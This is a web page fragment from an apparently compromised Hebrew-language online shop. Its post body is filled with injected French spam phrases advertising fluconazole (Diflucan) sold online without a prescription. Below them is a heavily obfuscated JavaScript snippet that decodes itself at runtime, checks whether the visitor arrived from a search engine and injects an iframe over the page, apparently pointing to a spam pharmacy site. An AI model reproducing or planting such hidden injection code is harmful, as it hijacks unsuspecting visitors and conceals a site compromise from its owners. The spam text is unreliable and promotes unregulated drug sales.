/>Achetez Diflucan Fluconazole Le Moins Cher<br />commander Générique Diflucan 50 mg États-Unis<br />Achat Fluconazole pas cher<br />Diflucan Fluconazole Bas Prix En Ligne<br />Acheter Diflucan 50 mg En Ligne Au Canada<br />Acheter du vrai Fluconazole en ligne<br />Générique Diflucan Achat En Ligne<br />Ordonner Générique Diflucan 50 mg Le Moins Cher<br />Buy Fluconazole Very Cheap Online<br />Qui A Acheter Du Diflucan Sur Internet<br />Diflucan 50 mg Pharmacie En Ligne Avec Ordonnance<br />Acheter Diflucan 50 mg Peu Coûteux<br />Vente Diflucan Fluconazole En Ligne<br />Peu Coûteux 50 mg Diflucan<br />Acheter Du Vrai Diflucan Fluconazole À Prix Réduit<br />Achat Diflucan Au Canada<br />Diflucan Jiva Skachat<br />Achetez Générique 50 mg Diflucan Agréable<br />Générique Diflucan Acheter Maintenant En Ligne<br />Acheter Le Tadalafil Diflucan<br />Acheter Diflucan 50 mg Moins Cher Sans Ordonnance<br />Quel Bon Site Pour Acheter Du Diflucan 50 mg<br />Ordonner Diflucan Fluconazole Pas Cher Sans Ordonnance<br />Comment Acheter Du Fluconazole Sans Ordonnance Au Canada<br />Achat Générique Diflucan Suisse<br />Acheter Diflucan 50 mg En Pharmacie Belgique<br />Générique Fluconazole Moins Cher En Ligne<br />Acheter 50 mg Diflucan Prix Le Moins Cher<br />Commander Diflucan 50 mg Suisse<br />Acheter Diflucan 50 mg france<br />Acheter Diflucan Générique En Belgique<br />Où je peux acheter en ligne Diflucan 50 mg<br />Acheter Vrai Fluconazole Internet<br />Acheter Diflucan 50 mg Bon Marché<br />Fluconazole moins cher acheter<br />Ou Acheter Du Diflucan 50 mg En Toute Securite<br />Ordonner Générique Diflucan Fluconazole Bas Prix<br />Acheter Du Vrai Diflucan 50 mg Pas Cher<br />
<br />yQVOcm6</p>
<div id="15zm-653-4ks-x37wer"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,122,54,51,52,55,119,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,68,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[14]+$[23]+$[24]+$[3]+$[13]+$[25]+$[23]+$[26]+$[13]+$[27]+$[16]+(![]+[])[!+[]+!+[]+!+[]]+$[13]+$[8]+$[26]+$[28]+$[29]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[38]+$[38]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[29]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[29]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[29]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[36]+$[36]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[36]+$[36]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[26]+$[36]+$[36]+$[36]+$[36]+$[36]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+$[47]+$[36]+$[5]+$[35]+$[49]+$[34]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
		<div class="post-tags">
					</div>
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="69" class="elementor elementor-69 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5ad2b3fe elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ad2b3fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4144ec0c" data-id="4144ec0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f16300 elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="4f16300" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4f16300" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-548"><a href="https://el-grinds.com/" class="elementor-item">בית</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-549"><a href="https://el-grinds.com/product-category/bundles/" class="elementor-item">חנות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://el-grinds.com/my-account/" class="elementor-item">איזור אישי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://el-grinds.com/contact/" class="elementor-item">צור קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://el-grinds.com/legal/" class="elementor-item">תנאי שימוש</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4f16300" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-548"><a href="https://el-grinds.com/" class="elementor-item" tabindex="-1">בית</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-549"><a href="https://el-grinds.com/product-category/bundles/" class="elementor-item" tabindex="-1">חנות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://el-grinds.com/my-account/" class="elementor-item" tabindex="-1">איזור אישי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://el-grinds.com/contact/" class="elementor-item" tabindex="-1">צור קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://el-grinds.com/legal/" class="elementor-item" tabindex="-1">תנאי שימוש</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-8810e43 elementor-icon-list--layout-inline elementor-align-right htbjrk elementor-mobile-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8810e43" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://el-grinds.com/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://facebook.com/elgrinds1">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m437.02 74.98c-48.353-48.351-112.64-74.98-181.02-74.98s-132.667 26.629-181.02 74.98c-48.351 48.353-74.98 112.64-74.98 181.02s26.629 132.667 74.98 181.02c48.353 48.351 112.64 74.98 181.02 74.98s132.667-26.629 181.02-74.98c48.351-48.353 74.98-112.64 74.98-181.02s-26.629-132.667-74.98-181.02zm-10.607 351.433c-34.091 34.091-76.596 56.708-122.832 65.917v-164.701h34.338c7.133 0 13.323-4.833 15.053-11.753l12.025-48.097c1.167-4.668.137-9.52-2.824-13.312s-7.418-5.967-12.229-5.967h-53.862c-4.142 0-7.5 3.358-7.5 7.5s3.358 7.5 7.5 7.5h53.862c.075 0 .251 0 .407.199.155.198.112.37.094.443l-12.024 48.097c-.058.23-.264.391-.501.391h-41.838c-4.142 0-7.5 3.358-7.5 7.5v174.684c-10.714 1.437-21.59 2.186-32.582 2.186-64.374 0-124.894-25.068-170.413-70.587s-70.587-106.039-70.587-170.413 25.068-124.894 70.587-170.413 106.039-70.587 170.413-70.587 124.894 25.068 170.413 70.587 70.587 106.039 70.587 170.413-25.068 124.894-70.587 170.413z"></path><path d="m352.193 96.193h-48.097c-52.757 0-95.677 42.921-95.677 95.678v56.629h-48.613c-8.556 0-15.516 6.96-15.516 15.516v48.097c0 8.556 6.96 15.516 15.516 15.516h48.613v136.791c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-144.291c0-4.142-3.358-7.5-7.5-7.5h-56.113c-.285 0-.516-.231-.516-.516v-48.097c0-.285.231-.516.516-.516h56.113c4.142 0 7.5-3.358 7.5-7.5v-64.129c0-44.486 36.192-80.678 80.677-80.678h48.097c.285 0 .516.231.516.516v48.097c0 .285-.231.516-.516.516h-32.064c-17.396 0-31.548 14.152-31.548 31.548v32.064c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-32.064c0-9.125 7.423-16.548 16.548-16.548h32.064c8.556 0 15.516-6.96 15.516-15.516v-48.097c0-8.555-6.96-15.516-15.516-15.516z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/el_grinds/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="480pt" viewBox="0 0 480 480" width="480pt"><path d="m240 0c-132.546875 0-240 107.453125-240 240s107.453125 240 240 240 240-107.453125 240-240c-.148438-132.484375-107.515625-239.851562-240-240zm0 464c-123.710938 0-224-100.289062-224-224s100.289062-224 224-224 224 100.289062 224 224c-.140625 123.652344-100.347656 223.859375-224 224zm0 0"></path><path d="m344 96h-208c-22.082031.027344-39.972656 17.917969-40 40v208c.027344 22.082031 17.917969 39.972656 40 40h208c22.082031-.027344 39.972656-17.917969 40-40v-208c-.027344-22.082031-17.917969-39.972656-40-40zm24 248c0 13.253906-10.746094 24-24 24h-208c-13.253906 0-24-10.746094-24-24v-208c0-13.253906 10.746094-24 24-24h208c13.253906 0 24 10.746094 24 24zm0 0"></path><path d="m240 160c-44.183594 0-80 35.816406-80 80s35.816406 80 80 80 80-35.816406 80-80c-.046875-44.164062-35.835938-79.953125-80-80zm0 144c-35.347656 0-64-28.652344-64-64s28.652344-64 64-64 64 28.652344 64 64c-.039062 35.328125-28.671875 63.960938-64 64zm0 0"></path><path d="m328 128c-13.253906 0-24 10.746094-24 24s10.746094 24 24 24 24-10.746094 24-24-10.746094-24-24-24zm0 32c-4.417969 0-8-3.582031-8-8s3.582031-8 8-8 8 3.582031 8 8-3.582031 8-8 8zm0 0"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://t.me/elgrinds">

												<span class="elementor-icon-list-icon">
